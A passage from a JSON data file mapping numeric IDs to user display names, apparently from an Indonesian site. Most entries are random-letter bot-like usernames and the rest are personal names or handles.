Destarisa","9651":"rostxnwxrj","2702":"roujurica","8835":"rourxjvpit","10873":"rovuzuleziqur","6847":"rozoaiywdw","5654":"rpepkcoile","8113":"rpfvlxwabe","9803":"rpirzuklhs","4841":"rpjcrjwfmk","9692":"rpkztipmbc","4294":"rpmihgzddj","4952":"rpnoofyteg","4891":"rpptgbveqz","9546":"rptsduteux","7351":"rqlogxuqzz","6400":"rqmmfrumqd","5743":"rqpbydvaep","7392":"rqssxmtdsm","9691":"rqtdcgaxdb","8415":"rqukticykq","8537":"rrcotjymuu","6996":"rrjkiyjipg","8175":"rrjmaqklnl","8043":"rrkogswwlg","7671":"rrrgswchoz","2935":"rrunonwmcs","6485":"rrwbmskylt","5340":"rrxbvnifwf","7036":"rryyxfyzdn","4304":"rsaaayqquc","5655":"rsatcitcol","5761":"rsbvtzdqsw","6579":"rsdkuygpgm","6008":"rsjfmegmdb","7790":"rsmdsamoeg","5227":"rsomesoxuf","3861":"rsqfcxonqk","7772":"rstkaciiwy","5110":"rsuauljsdl","9672":"rsvkxwsfkw","5047":"rswunwduig","3373":"rsxvfaqcxb","8643":"rsyyjopxrh","4608":"rtgtrpeias","7506":"rtmpjnxhuw","3810":"rtmuasmplu","5160":"rtpbhbtrtf","3556":"rtpwtnnhrw","4558":"rtremhgoqn","9563":"rtrqowmtaq","5113":"rttmpfnwgx","3490":"rttvhnmdkb","3359":"rtvuuthayk","7494":"rtwyglwajj","4883":"rtxfzpzkkn","5231":"rtymakretq","4411":"rucagxlwmf","9040":"rudrpxxxed","9463":"rueojeouqh","7001":"rujliyhmjs","5921":"rujwvuzgzf","11171":"ruKnXJUa","3801":"Rumah Board Game","3721":"ruogojdsbl","4044":"ruqcsixwgp","7507":"rurupbwibo","4380":"ruvqfirtcp","4707":"ruwglaahcq","3825":"ruwnyczpgv","4736":"ruzmtyjvqo","8135":"ruzzzytixs","7341":"rvbkgcvvif","7145":"rvdanowlqn","5619":"rvndswzkac","7155":"rvnfloajjh","4604":"rvnkaxtenl","5939":"rvrssvntzp","8987":"rvtbfafpcp","8079":"rvucwwbddo","5432":"rvusdtsgfl","6749":"rvzecvxjvh","5099":"rwadvxhvmf","8813":"rwecjbhefj","9752":"rwehivzuws","7584":"rwfwbclhwk","8709":"rwjhxadxls","3502":"rwoikefiyh","3031":"rwoorikjcw","5443":"rwpaawnsqg","7853":"rwpqzckezf","5576":"rwpxxpuhbb","4912":"rwrhxywcav","8760":"rwvqentzdm","7157":"rwyhuuniuh","9486":"rwztsysvxa","8170":"rxazykuagt","3638":"rxdjovohnn","3716":"rxemqixlxw","8938":"rxfdrhzsxu","5756":"rxgnfnecvx","9337":"rxhbyecgiw","8569":"rxkbgzoipy","8304":"rxnaasihwu","7037":"rxpgczslst","4570":"rxpkylkhdo","5527":"rxpulpminy","9236":"rxvuopqwtm","3918":"rxwfwbvrbx","6077":"ryacfreflq","3654":"ryadffpcha","6214":"rybfgxobkw","8892":"rycpeolwvn","8041":"rydmljgzkw","5054":"rydtlyzwok","5700":"ryduqvsqpp","3839":"rydvyfyevz","6699":"ryejozrrfe","5539":"rylqikigfg","9152":"rylslbzzeg","2000":"Ryo Luthfi Adipradana","9000":"ryomadbaze","9827":"ryosruvuvm","8567":"rzappbehil","4142":"rzcycecgfb","6971":"rzdzmnivmz","7553":"rzibhrjgyt","6216":"rzmdzalnyw","5072":"rzmnxryxiz","9485":"rzmrchrxyr","4820":"rzmuzdefkf","5304":"rzmywpivfo","8343":"rzqfhircze","4921":"rzqhqpoirk","3310":"rzqjsufdmi","6477":"rzrvptohft","7222":"rzusikxagu","4312":"rzykwbvdxa","4149":"saaiwqslup","5747":"sacrmhsmjb","6530":"sacxzldzfl","2641":"Saddha","2179":"Safik Pribadi","10417":"safusep","9898":"saiful yahya","2526":"sakti elya","2574":"Salamun","11158":"Samantabpb","11159":"Samantakpd","10298":"Samantatsz","10439":"Samantaufg","10438":"Samantaxij","120":"Samuel Chandra Setiawan","2287":"Samuel Tan","2680":"Sandi nugraha","2067":"Sandri Justiana","1897":"Sandri Justiana","2056":"Santy Rocksy","7217":"Sanzuo Youchi","4513":"saqmfacavm","5817":"sartygmwtc","3996":"satdclknsg","6763":"satpxzxyio","2005":"Satwika Trianti","2634":"Satya Setiadi","2597":"Sava Savero","2593":"Sawalinar","6562":"sbatvnimkx","7632":"sbbcfvsecg","6610":"sbfzlaupfs","3342":"sbhncrpjpp","5412":"sbhofcjvvf","5403":"sbimssevcs","7473":"sbitmnvsrk","4272":"sblaeapfgk","5852":"sblngzdxbx","4867":"sbnntmnkrs","4895":"sccnpvfvco","3750":"scfybdpnxq","5801":"sclmiaozhy","2776":"scpuactgeo","4759":"scpvdjublc","5681":"scqkjqazxq","6762":"scrlcwweow","5929":"scsjaspdec","7504":"scsoopibwn","6412":"sdbkrytnqq","2883":"sddebxudqe","8063":"sdklakeyet","9706":"sdnuzwkfvs","4088":"sdobfjwcqe","10719":"sdoniekitoq","4296":"sdparsfwxs","7888":"sdtjnwnwbe","8312":"sdydflmyti","3639":"sehcikcyuh","9217":"sekowgskko","10307":"selezeexan","9155":"semdhomtaz","5384":"semlvztleo","9583":"sempfvwbqk","59":"Senno Adi","1745":"Senno Adi","2030":"Septi MutiaraJaning Kushardyansari","2646":"Septian Dwi Cahyo","10685":"seqozoefigue","2556":"Sergey Kukushkin","5952":"sertquwyvt","10919":"sesahekot","5428":"sesjuvyepk","4520":"setkbpkmfz","1855":"Seto A Samben","3020":"sevvuissye","4782":"seywpmoxnx","6522":"sezjhruuur","3833":"sfbambmwoy","2813":"sfcwtmoysh","5025":"sfdpdwdvdf","4363":"sffhqwsfsb","7829":"sfgvccktmt","9410":"sfjkbulrhp","4899":"sfmdcgnisb","3345":"sfmonbzwlr","8717":"sfrydoywlp","7477":"sfsicnskem","6612":"sfvvwexvov","8506":"sfzovdimlw","6032":"sgaeomryol","4892":"sgbxowrskr","6165":"sgeosjmtwg","11172":"SgGXbHhm","4424":"sgkotnkfml","9840":"sgpqmoxlcr","6602":"sgqmgjcbfs","7301":"sgsjnffhvo","3209":"sgtmuidrmm","7313":"sgttpdfrgf","5635":"sgytaehlya","6814":"sgziplypcy","11057":"Shaikxiinvaw","10961":"Shaikxiinvaw","2127":"Shalahuddin Uth","9880":"Sharon Zhengwitz","9644":"shasdpbrjm","5971":"shcwbwssbz","9278":"shdvyqldea","5445":"shdzhxbrpq","1865":"Shepti Chan","9888":"sherissa bonifacia","8286":"shgngtolsi","9444":"shhqilbbfs","2265":"Shiz Q","9453":"shlelgdjve","3289":"shlpnvqaao","5341":"shmowqxgeu","5004":"shnnljneaz","4378":"shraxlbhsz","2785":"shspccaqvv","4848":"shufhhkqhb","6842":"shyfqrrzne","7151":"shzqzuuvvf","5301":"siadtvthnj","6649":"sicpeyjcor","2286":"Sidik Suprayogi","9743":"sidympjjmb","11053":"sifameqdehizl","9242":"sijyxuphfi","5020":"sildscaqzo","7646":"silslbkifs","2656":"Sinta Desnasari","11197":"sinuiguedew","5531":"sipsgvdflc","6914":"sirpvdsmpn","11170":"Sischa fajarwati","2447":"Siska Limanto","5630":"Siskuy","6802":"sitbqpsytt","2062":"Siti Rofiqoh","1901":"Sitti Budinurwati Sukma Karmidah","6972":"sjjdfwbvgd","3486":"sjkhvqvzky","9789":"sjmwthoihs","3564":"sjvtixhrqs","9192":"skbwgdeyly","7239":"sklvuzaacw","8574":"skntinwzrj","7247":"skparayoku","6775":"skqgseemiv","11146":"skyreveryCax","5825":"slbxkiqcgo","7843":"slebnrtmei","9741":"slgrsyexhw","7437":"sljnnodoqw","2796":"slksbhkrai","7234":"sltfzelylk","3991":"slwcibrkky","2868":"smhbajstcq","4100":"smlbdimcsn","8685":"smrzjewtxk","8683":"smxgzjkqza","3603":"smzrocvzur","5332":"snclqfblck","5209":"sncynjydjd","3943":"sngraxamhb","3082":"sngthrfpsp","9197":"sninbzisdw","3379":"snjrnfyxpd","7133":"snkyhmeqyj","3701":"snlgmbldlw","5000":"snllzwwhik","6580":"snntergswr","7420":"snyrzkieay","5796":"soavrhhsfg","3987":"soerxfumgt","1966":"Sofyan Setyo A P","7855":"sohbdbjndj","3665":"solvdloutq","7519":"somfovfyyi","2622":"Sonny Michael","4791":"sopscnjmaj","11147":"sorata2nara","10016":"Sovi","4617":"sowrimakip","7894":"spakjbqxoo","7166":"spednhxysz","8853":"spekqfinin","3984":"spfcueyfgq","4683":"spffhfnjrf","5366":"spfklawiaj","5040":"splofyruhx","3622":"spmpvpsuwb","7007":"sppcofbcgd","5202":"spqukygbsv","6832":"spvbgstzzl","4833":"spwynkgpdd","4390":"spxihjfysz","5338":"sqdevgwdus","8240":"sqdtaycabq","5866":"sqezlpopoi","8764":"sqgaedmhpy","6249":"sqhkeeiedv","3778":"sqioxqltak","8187":"sqivezutxk","3080":"sqrosmxouy","9114":"sqsnxxmatd","7936":"srdxrthnsw","8074":"srecgseqhx","9660":"srhgwkidqt","2015":"Sri Ras","2009":"Sri Wahyuni Sam","4216":"srmynrkpoo","6436":"srnrgjpebj","7520":"srpyeozflf","7136":"srqqfzljcq","4372":"srrbtpjhql","9781":"srrdhvfjuf","8805":"srsubkdryy","4808":"srycwhnhup","9694":"ssckpqwsuq","4128":"ssgvwlqmpy","9261":"ssiphzxkal","9380":"ssironkoop","3500":"ssohygrkwj","5730":"ssqmuhxwno","6817":"ssrvqwscux","4754":"ssrzlgfaeu","4200":"Sss","7612":"sssanocdyo","4376":"ssunygznls","3269":"sszahsqwyj","6895":"sszaufruhm","10251":"StarfuckersTWENTYEiGHT","9575":"stbptdyanq","4352":"stbylbzuit","5398":"stdaktkcja","1800":"Stefan","1824":"Stefanus Anton Warouw","2266":"Stefanus Iwanata","1794":"Stephen Tonk","2367":"Stevanus Kurniawan","2369":"Stevanus Kurniawan","6288":"sthtjrbtco","9491":"stjzrvpuej","3883":"stkcivadgv","9299":"stmijujfky","3761":"stozwrnplv","2720":"stsabxoutr","8126":"stsrorhwjr","3788":"sturvzuwxm","7427":"stusatvzao","9711":"stvqxyzfba","8797":"stvwskkzdz","5607":"stxtbhmdrt","10378":"subxasovh","7193":"sudmmfshzx","6670":"suepbezxdf","7085":"sueueuunvn","2063":"Suharman","2107":"Sukma Umbaran","9877":"Sulaiman","2633":"Sultan Defrif","5090":"Sulthan Faiz Ardiansyah","2034":"Sumarni Susilawati AsDm","7153":"sumyowwrgg","7435":"survyqfayd","7781":"susaklyvcg","9871":"susanto","3846":"sutzzblirr","5487":"suuroweioe","3089":"suytgetnem","5349":"svdebvbtit","4152":"svefstxxbu","6106":"svgaozggwj","4219":"svhbefiwuw","6279":"svogutaklr","6455":"svotjfijzd","9457":"svscxsjyht","3563":"svvfzrsddl","3516":"svyowilcmj","9784":"swaakkywjh","5316":"sweqtjcwlo","4":"Sweta Kartika","2906":"swfaqwdcyz","4184":"swkfumrcqe","7698":"swmbpqrcvf","5800":"swnwwhwlor","6722":"swpjiyjgli","6139":"swvfgplnkc","6488":"swvulibpxt","5204":"swxucathvz","6204":"swyeidbztr","3878":"swzmjsiqir","5701":"sxamdddwqd","3091":"sxjzzbfvtm","2804":"sxmurezoov","8407":"sxmzqoeomf","4909":"sxufsmhpmm","8323":"sxwiixrswh","4970":"sxwutlhuup","6209":"sxxhhccbfe","9001":"sxzbmihdpf","7854":"sxzymjropb","11190":"Syaak_zySl","4553":"syanqzaece","2665":"Syauqi Qodri Zaka MZ","7050":"syefafgrrx","6551":"syristytwk","6282":"syrqcogyzg","7562":"syvzeacsgk","6977":"szbvnnsqyn","3021":"szdnoqgnlg","7807":"szeckikwve","9629":"szgncueawh","7088":"szhoaclutf","2920":"szjkikuavy","7674":"szltwbrhss","7104":"szneauxjzg","7738":"szoizgbfmy","8124":"szpmwxckga","6194":"szxxxrgdgy","4446":"szzaiiblyc","17":"T&#39;Say","6807":"taeagnsruc","3758":"taepgyftrp","4684":"tafjcxdsmz","4392":"tafuheftos","7112":"tagxvfqmdo","7717":"tajhmhwmor","3973":"takusjjrzy","2031":"Tan Siaw Pao","28":"Tanaka Bayu Mukti","10250":"Tannia Yuliana","7103":"taqksiyunt","9680":"tatunkecry","3170":"tatuvucdwa","4594":"Taufik Sudrajat","7893":"tavkyvrwbq","6849":"tavpaqdwwt","8332":"tavtwhmahv","9464":"tavyngksal","3852":"tawznjfsce","3868":"taynuktjdz","6392":"tbalenhqua","2766":"tbauffcnct","6912":"tbcuexnfhs","7884":"tbdikfwypd","4146":"tbihwpbfkt","6694":"tbixceecpk","4428":"tbksmoggkk","8225":"tbniusnzua","3828":"tbnrdcfehe","7977":"tbsojvkujh","4401":"tbsykjltfe","3127":"tbvsqvtxjl","7890":"tbzfrggytp","7522":"tcjtceiakr","8125":"tcmnztampx","5874":"tcmowmxmoj","4974":"tcobhigqai","7635":"tcplfodzow","7423":"tcplslxtcn","10118":"tcsgroupl","10015":"tcsgroupv","9751":"tcxnkjlolp","4199":"tcypkxmpwv","3955":"tdbypfhswm","6637":"tdetjkncdx","4168":"tdfynhvifi","3027":"tdjieprhfv","8236":"tdmobvtupx","6945":"tdwlgiswwk","4038":"teagdosiue","5030":"tebbpyhyei","5134":"tebokfscov","7952":"teciziyebm","4180":"tedwtmoncr","8177":"teehiqzlid","5438":"teeqywczvg","2157":"Teguh Budianto","1632":"Teguh Prabowo","7492":"tejyugfaii","8951":"tekzawfrju","2753":"telyaxobjs","8943":"tenyjsrlzb","1835":"Teofilus Andri Sebastian Gultom","10422":"tepoohuos","5179":"teqrqpfzwb","11185":"Tesa","3862":"teyskadzww","5429":"tfaautxaus","9710":"tfaazrcbgb","5196":"tfajrofimi","5378":"tfcttofizd","4694":"tfdzhprhkc","5075":"tfgdjzxfzb","5241":"tfgurfmxua","5570":"tfhdfknssy","6708":"tfkpqblluz","7457":"tfsqlkrlye","9022":"tfvhreclpm","5584":"tgftpbjnmt","3169":"tghlqoplbn","7530":"tgijcutnfy","5360":"tgjphrhyeq","6143":"tglhrlmiju","4722":"tgljqefwdn","9570":"tgnutvufsr","8881":"tgspuecdbp","4507":"tgtpsijoli","3937":"tgvhyrvbaz","8589":"tgvqdjzpvj","9837":"tgvwugpbeq","3826":"tgytkjxfln","9882":"Thaariq Muhammad","3221":"thdvzpddhn","7765":"thgovvloyr","2442":"Thirafi","3299":"thkrekbabs","6617":"thocyupivn","2370":"Thoeng Sabrina Tunjaya","9983":"Thomas edison","4096":"Thomas Shelby","8072":"thuwyfovpb","6668":"thxaqlmpqf","2974":"tidcpsgziv","5220":"tihtktlexi","7100":"tiismjxgvq","4885":"tikmvlrsrw","12":"Timothy Istianto","1723":"Tino Aja","2623":"Tiofilius Pransisko","4198":"tiogossdfm","11128":"Tirta4d","5476":"tiupkmpaek","2982":"tivhwinopr","2951":"tixfausxiq","6544":"tiyttoeerp","4705":"tjcqlyaikx","6164":"tjelusyvfi","6023":"tjfainszgt","3412":"tjhirczmzc","4034":"tjkmzmdeug","4562":"tjnrpalgry","7956":"tjpqogiawa","6437":"tjtebnzgyc","7809":"tjyixjuqpy","3237":"tkaqbtooru","3869":"tkhufrnldq","6685":"tkkuxtthvh","7317":"tkrunktetb","4920":"tkteythrdq","4012":"tkvdsoqnql","4657":"tkzfriljvy","4610":"tlbwmtmgxs","9416":"tlfidwfjyx","7970":"tlgammvxaa","5056":"tlgzsmhqtb","9332":"tlnygcmotk","6514":"tlpbewpxbl","9032":"tlrcitpaba","3189":"tlschqgyqx","5419":"tlsqibkisl","6333":"tluannoeao","2857":"tlutizkruw","7933":"tlwiutifcc","9169":"tlxklbenoz","7199":"tmdrkiqytn","7927":"tmeezescfh","5353":"tmhozeapwb","8434":"tmktuxuuax","5185":"tmlzvvzbmr","3205":"tmqhsixxpy","3433":"tmqplwbuyi","8712":"tndlbzuyed","3337":"tnfsecrbpn","2771":"tnjowomrcl","6725":"tnjzishflf","8787":"tnkhqnreiq","8357":"tnofcoiyas","7659":"tnpenozbrx","5862":"tnqhbfzqru","6122":"tnvogxtevf","2765":"tnwmlatsxk","5912":"tnwthhcoaf","7495":"tobbbxhhsb","7469":"tobbyftyjy","7005":"toddkzunzm","3405":"toemuhyaot","6352":"togiyzmzza","4659":"toizmklafo","3463":"tojhkpajwa","2627":"Tommy Yanuardi Gunawan","11166":"TommyViodS","11168":"TommyViodS","1957":"Tonny Eriyanto","2625":"Tony","6110":"toqntdtjty","6686":"torrcalubf","9034":"towndhsduk","3309":"toypmyovid","11040":"tozacavekiguz","10898":"tpezajatloz","3135":"tphqhhedoy","8735":"tpixgjttjm","7882":"tpmsikjfxk","6441":"tprbglynur","6883":"tpsuobitht","7518":"tptwjhokbm","3387":"tqbcfawfri","8679":"tqcmtywaes","6674":"tqdahczxgf","6417":"tqgnuahqnf","11184":"tQjluI2o","9647":"tqjnkgtxog","9321":"tqkbzbpoun","3358":"tqmxbgjuir","3090":"tqovvdusgn","8150":"tqtwpiwatd","6724":"tqxpybmkqz","2070":"Tra Epdiansa Hadi","1917":"Tree Syamsuri","5903":"trfmdixcnz","7851":"trfomrnmnu","3894":"trgsraxyzs","2550":"Tri Irawan","2212":"Trianto Mahendra Putra","9785":"trlhniehzb","8160":"trlsnlzhqs","7212":"trlxdtmtkr","6132":"trmzbtyphl","11066":"trousip","9342":"trxecghzmu","5319":"tsbckqfhtv","4773":"tscenhkgjc","4050":"tsdkgqmckj","7694":"tsenvtshvd","3101":"tsewcfmwka","5246":"tsfjibindu","6967":"tsgzskilga","7722":"tshatjkhzl","5441":"tskywofppv","6140":"tsqxjreugq","6671":"tswfkvuiqr","5710":"tsxahrdkmu","8707":"ttbrxbbvww","7272":"ttesisszyb","8698":"ttgbccvkpj","5522":"tthaeatyyi","3457":"ttiaenhtng","6127":"ttjrmgpxxv","3438":"ttkjiuoxxm","8094":"ttkkujoluw","6050":"ttpztccgsj","8795":"tttafjknwl","8053":"ttymvpzqtc","8267":"ttzibwuzlx","2117":"Tubagus Ismail","10337":"tubedojek","3616":"tubyixaaou","9112":"tueetpobjc","8636":"tuhklkjrsz","2874":"tunbzshsry","10241":"Tuncunorm","3036":"tunpovzpsf","3939":"turqxyopvs","2557":"Tutus Aji Sayogo","3813":"tuuvdxojyg","5041":"tuuyvqjkvn","4687":"tuyvknwnrh","8591":"tvaypzcnav","5223":"tvblnesaqq","9666":"tvfdolhvvf","3948":"tvggoatkuo","9611":"tvolusrxlf","3601":"tvqwglsych","8906":"tvtdkcigcq","4279":"twazvkztjk","7156":"twcxrpjpkw","7943":"twgfkzdfkf","11165":"Twinkl","8324":"twjuogyjmr","8662":"twjxnrkqem","3418":"twkarfokyc","4937":"twlxzbhqip","3967":"twmlosarjd","8605":"twniqnrgns","8617":"twojybkkqh","8249":"twsiwywain","4377":"twweyskmct","8487":"twybbhtlyu","5136":"twyibrpigd","8268":"txbrrpfitb","9239":"txdsshvwmi","8061":"txfiynqhop","6892":"txgfhanwgw","9045":"txikjxszjg","5194":"txlutoqrsi","8169":"txnrkmukiw","7141":"txpdfmcmcz","3784":"txpksjzjlv","8327":"txpqtdzxpe","4493":"txqfxcbfac","2728":"txstbyyssg","4576":"txswdqeioh","9075":"txuacwrjap","9270":"txvhhdozwp","6692":"txwwijtlpi","8595":"tyarqinzcz","5059":"tybjhqqpph","9642":"tybumwswlk","4876":"tyddhsvvnv","3577":"tyjluvlhlv","7125":"tymgoriejd","7372":"tyrexvwtzi","8962":"tysyriqcjn","9657":"tytucngplt","7068":"tyuzihhjzc","9345":"tywoxpbdtg","9324":"tzbjrhtevt","5228":"tzburlmxcv","8003":"tziphepmju","7142":"tziycupchb","4313":"tzjxiksxwi","6480":"tzjxoizfdm","6542":"tzkygluipd","4616":"tznqeditpf","3436":"tzrgnsnqbo","6770":"tzrhdbexzb","6120":"tztfpbhkow","3330":"tzveneqjat","3657":"tzvqmttmti","5292":"uaacjqvtth","7251":"uaaudxeklm","10843":"uadapratuo","5456":"uadqziirlp","7221":"uaegareqvg","10100":"uaglunocuy","5413":"uagqswhxgz","6103":"uagzbznrcu","4886":"uahhaemkcd","5779":"uahmwdbhoe","6591":"ualgqlwiit","5785":"uallypleim","3640":"ualndyoiyj","10588":"uamumize","8146":"uanlslglyw","10865":"uavadivix","6585":"uazlcnvfrs","10091":"ubacboewy","10559":"ubanuvezyole","10733":"ubaruxutjdi","6189":"ubcvdoyopv","10382":"ubegasive","10998":"ubeoqixaze","10632":"ubesejofatino","5974":"ubhcslnlkt","3879":"ubiirwgfdh","10159":"ubimuzaruyago","4748":"ubiugflibp","8566":"ubivyatuyt","10972":"ubixojikuqu","6089":"ubkitovvpl","10716":"ubkowetiy","3766":"ubldypvayf","6659":"ubnpzddlnv","8390":"ubpafxomkp","10459":"ubqupasap","10132":"ubucuaaxo","5188":"ubuhrbcskr","10481":"ubuorowuojo","10052":"ubuxapun","4295":"ubvivvwpci","8847":"ubwfxlktif","11120":"ubzauen","10820":"ucavegeneqoci","2464":"ucelevu","10754":"uciiopulib","10557":"uciqyuzi","10113":"ucizilzuza","4176":"ucmgeycgrl","11113":"ucokrud","11138":"ucovozposdx","9769":"ucqvatjhlr","11133":"uctoshsi","10026":"ucupuejoyodoc","2988":"ucvcfgcpwd","9524":"ucwvxwqqya","8802":"ucxntxysac","7174":"uczoxjgach","10083":"udaxapu","7642":"udbjywecio","6904":"udcyghraig","7401":"uddfjulhzg","9490":"uddjfgapuz","8869":"udekafbvqn","2493":"udemifof","7026":"udhbuaknzx","11016":"udisudpt","4255":"udjivbhokt","4850":"udjvbqvakw","9718":"udlyfnyfos","9690":"udmubcrbsc","4454":"udokztaoxl","10969":"udolite","8848":"udoxwpzmbw","6678":"udpnbodaig","6244":"udqxbytxei","10130":"uduatgitutij","10137":"udulufkex","9968":"uduyiyilelxip","8920":"udxufwykyk","6679":"udyjkphmxr","8184":"udzvhdbvtx","9573":"ueazytvote","10377":"uebalef","11033":"uebyikiga","3662":"ueeqptqhvv","4074":"uegudoqrqa","8098":"uehdlqurmk","4977":"uekheuauqo","8398":"uelkbndcig","6298":"ueoxkqgwpx","6013":"uepprntzik","3311":"ueshbibsnx","4224":"uetjfzmrnz","8070":"uevcgtkgjz","4115":"uevtgxiugb","5758":"uexayffely","5346":"uexjktaqpk","3795":"ueyesdohdn","2744":"ueyhziwcgj","7798":"ueyyvcugjz","8008":"uezqfyijfp","10400":"ufabomoc","10889":"ufaforihoifi","10399":"ufagepacab","2466":"ufapah","10437":"ufataxuiiewor","9990":"ufeboyiji","10153":"ufednoq","10069":"ufejoleqiwoc","10494":"ufimivoih","9469":"ufiwafbpts","9937":"ufiwonwoe","10875":"ufizimas","3509":"ufmtkogkaz","11043":"ufodumamudwlu","10447":"ufotarititaf","8534":"ufsghflbfp","6004":"ufunpdltlv","10385":"ufupoloxoju","7013":"ufuqcfwjxl","11079":"ufuxedexozosu","11104":"ufuyajusuqi","6822":"ufwrmdpvvz","10473":"ugaozwek","10362":"ugecuziyew","10657":"ugibymipbosu","10948":"ugisidug","7940":"ugjekgxrzq","3606":"ugnwjovtyd","7801":"ugomvelqim","9389":"ugorxxawbl","5557":"ugtqlkwazp","10736":"uguhelur","10678":"ugunemjg","4911":"ugwhfuaqns","7751":"ugzltazixj","5886":"uhafqenrxv","10095":"uhazeuxexij","3354":"uhcciysuhz","10666":"uhemereliy","10444":"uhenusuvicort","10511":"uheraboxokisu","10693":"uhewuwowinev","11102":"uhijubiluluja","10770":"uhiyige","8365":"uhojpeggxs","11045":"uhuafiy","8549":"uhumqjuamy","7391":"uhupvhygwv","10384":"uhuyetuqoahuv","3921":"uhvckwpeor","5956":"uhvnkxiajv","6681":"uiaguanjdx","10342":"uidakezsruboc","9010":"uigcznfien","3785":"uihvfafdhk","2814":"uihvfkmxbr","5637":"uijkfzunjs","5507":"uikgeqpdpj","10127":"uimiguvaicic","10436":"uimofipe","11143":"uinanugum","5807":"uioimrnoxx","2832":"uiowttzaey","11080":"uirixov","11072":"uitisej","8293":"uiurqwwxpy","10088":"uivyoze","8036":"uiwmvlhaxp","5159":"uiyeiwlgry","2820":"uiysehporc","4685":"ujahfcofvo","10674":"ujaigep","10799":"ujapugutalugo","3627":"ujhxkrmhhg","10991":"ujibcusafopfo","10707":"ujirahepida","10675":"ujiyuqewalasu","6098":"ujpmffeafy","4840":"ujqblwkbph","9404":"ujqwxzttka","6158":"ujuamtimnj","6826":"ujyxhysgmn","3715":"ukakjsmnft","9552":"ukdamtptzk","10555":"ukefabimah","9909":"ukeopix","10858":"ukijuqiofiv","10325":"ukirijesades","2819":"ukoehwmvoz","4932":"ukolnpczcv","9993":"ukotaqazaxu","3644":"ukshjpctnj","7727":"uktlrkuxko","11124":"ukuhejajesa","10150":"ukuoyxonlah","10869":"ukuqoroj","7693":"ukwgiwxbxh","7740":"ukxakkxmwi","10291":"ulalibe","10643":"ulalotizu","10652":"ulaouma","5910":"ulbibsppfn","6538":"uldafqmpki","11027":"ulehalus","10676":"ulesixae","7187":"ulgyokqddt","10344":"ulhejiluluc","10822":"uljezunaanu","4002":"ullvdukdyw","2506":"ulofiyun","7049":"ulplusqivd","3297":"ulrppmggdw","11023":"ulubijaz","10689":"ulucezofa","10235":"ululugogile","4625":"ulvgyavnxx","6903":"ulwqoqmccy","6119":"ulydcjqrph","4863":"ulyefznmni","5330":"ulyhlpsuet","10032":"umafatxu","9940":"umakuyoz","5841":"umanmfyqdu","8385":"umaognrurw","5724":"umdziypmpz","4244":"umemupaykr","2678":"umerofu","10677":"umigifmufabi","5907":"umilcfjvre","10081":"umisanohuse","11108":"umisenezionp","6866":"umiuhwxlbo","3015":"umlsotdjoi","10580":"umodofi","8509":"umoeuqrado","10870":"umoyubexuk","3060":"umsgnretrl","7356":"umsultogzj","5362":"umtnihabmz","9923":"umupureqivo","5647":"umwdidkejd","10036":"unaxara","11013":"unayeydewe","3565":"unaywwjium","7817":"uncsjhhgsz","7464":"undlhuqgbq","10613":"uneueqitesuf","10465":"uneveeraf","9423":"unhhchkvit","10331":"unicatobjoqa","6931":"uniimtwnfg","10951":"unikqyewoqene","10180":"uniseseni","10086":"uniudkuy","8606":"unlpuuabym","6248":"unmtxdyvjx","10184":"unobezip","2899":"unobuljtzz","10934":"unojoxosicic","10846":"unptolic","7905":"unpvpyoysh","7822":"unqwkcdcya","10276":"Unsetle","8109":"unwchtljhn","10121":"uoaixhad","3963":"uoajfpeslz","10134":"uobrivipamifo","6039":"uobyxxtpuk","10815":"uodozuzafi","6113":"uoewbykvtw","11030":"uogitotoi","4595":"uohfexlrkd","5034":"uojmijazzj","8849":"uojrnodhea","6264":"uomivlqbcq","6093":"uomlcwczse","4026":"uooglfzvqr","3990":"uoteovyhag","10786":"uouejuaqilec","3427":"uouzfgepev","10310":"uoveyuje","10199":"upaneop","10254":"upawuweuyou","9547":"upcqvyklnc","10407":"upefusewee","3279":"upgdwfblhp","10402":"upisovejo","10688":"uplzivisu","9939":"upoteiviy","10566":"uppoxefeceg","6577":"uppxesovhb","5219":"uppzqcwtwt","4338":"uprpmewykm","2846":"upsfcdcdxy","9516":"upzidgnwqv","8296":"uqaczrmhjk","10802":"uqasupeniw","5137":"uqdchmuncc","4103":"uqdyysqyvd","6161":"uqevzehhzf","10001":"uqiconoyudib","8856":"uqifsevnpe","10529":"uqitecirazel","9933":"uqkavasogileg","6764":"uqlbcbvujp","10626":"uqogvoz","10189":"uqoiffek","3598":"uqornhmiaa","10499":"uqoyicetuyati","10321":"uqucucavibux","10423":"uqusivijd","10192":"uquteoyoqde","8845":"uqwunoaroa","8329":"uqxrldxmpz","3487":"uqxxfpiujp","8784":"uqzycmxain","10343":"urajaltusozig","10811":"uraluwuribufe","3230":"urarmrocvf","10599":"uraruka","10055":"urazoheyae","10816":"urequevilobup","10359":"urijugi","4949":"urlieobu","5482":"urlvoehetn","5406":"uroetmwlze","10553":"uropanogam","5157":"urqqpfhkpu","4986":"urtlpuokqx","6031":"uruhypeefv","10381":"urunozfal","9268":"urvdthcpgw","4278":"urvgqoxjyb","7586":"urxlmxwbmp","9167":"urzsaoguxh","4136":"urztcafchm","10949":"usaspiboxoc","4566":"usbnakirso","5245":"uscnmeqsrd","9203":"usdpanvwya","9985":"usenajec","11139":"usestaxia","7177":"usfipgmdyg","5547":"usgmtszdyu","6588":"usgqrtxpuh","3423":"ushmkfgban","9928":"usianzabu","10067":"usicikasu","10958":"usixerasanuy","2887":"uskmagjtzc","10718":"usoiqiuro","6010":"usuladeljz","4674":"usvunplfzo","4648":"usxacwmmtd","6597":"usxfmljwxe","10204":"utafayoj","10322":"utdolaxex","10914":"utefoeruaj","4858":"uthovxwywf","10188":"utikeemokohup","10848":"utimumeqit","3982":"utngyfkevm","10975":"utojohomavude","10654":"utorioclaexu","8604":"utpkywtpso","10178":"utturafim","4799":"utwglmhoyp","9810":"utyyxtwarq","5252":"uuambszmbc","5772":"uufeidstqk","7235":"uufgryotwn","3609":"uuhtvxpxyz","4417":"uuiaqpnjcj","10508":"uujutiw","10940":"uupatofou","6508":"uuqpkijtwq","4869":"uuqqdwbygr","10386":"uuraeyuqa","11068":"uurinaya","6523":"uusasrykkr","8672":"uutnyekfqk","10901":"uutomakugexo","9964":"uuxidurmud","2186":"uvajemet","10525":"uvatuhalpe","10469":"uvazanek","8052":"uvcyxtzhzw","10075":"uvereyideiuga","10504":"uvezifehi","5937":"uvgjqcxamb","10311":"uviwijuce","5130":"uvixdsopdj","4263":"uvkqfqngdh","10722":"uvopafub","10022":"uvowijuebeqiz","2732":"uvsilexnkd","8661":"uvuqwnlgix","10594":"uvuvukizipevi","6771":"uvvttninhk","10336":"uwabuhu","9906":"uwafoqisw","5495":"uwcxvpvarh","10699":"uwihibovoq","10234":"uwimhalepexe","8650":"uwkvvrwmdy","1114